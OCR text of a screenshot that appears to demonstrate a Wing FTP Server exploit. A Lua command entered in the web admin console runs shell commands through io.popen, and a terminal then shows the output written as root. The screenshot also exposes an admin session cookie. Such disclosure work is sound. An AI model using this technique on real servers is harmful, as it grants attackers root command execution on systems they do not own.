 Wing FTP Server - Web A
Wing FTP Server - Web A
127.0.0.1:5466
S
WING FTP
SERVER Administrator
(UNREGISTERED COPY)
? Help
Logout
Wing FTP Server
Administration
Console
Accounts
Admin Log
Settings
Server
Domains
test
Advanced Lua Command-line for Wing FTP Server.
ctrl+m => switch single/multi line, ctrl+enter => submit, help => show help information.
ctrl+w => open new window, ctrl+f => focus to prompt, ctrl+l => clear screen.
lua>> io.popen('id > /tmp/h00p; whoami >> /tmp/h00p;')
lua>>
Inspector Console Debugger {} Style Editor Performance Memory Storage
Cache Storage
http://127.0.0.1:5466
Cookies
http://127.0.0.1:5466
Filter items
Name Domain Value HttpOnly sameSite
UIDADMIN 127.0.0.1 365c41eea231f585262a5dd64c62d6a8 true Unset
diamondjoe@dj: ~
File Edit View Search Terminal Tabs Help
diamondjoe@dj: ... diamondjoe@dj: ~ lowleveluser@dj:... root@dj: /home/... root@dj: /home/...
diamondjoe@dj:~$ ls -al /tmp/h00p
-rw-rw-rw- 1 root root 44 Feb 28 12:23 /tmp/h00p
diamondjoe@dj:~$ cat /tmp/h00p
uid=0(root) gid=0(root) groups=0(root)
root
diamondjoe@dj:~$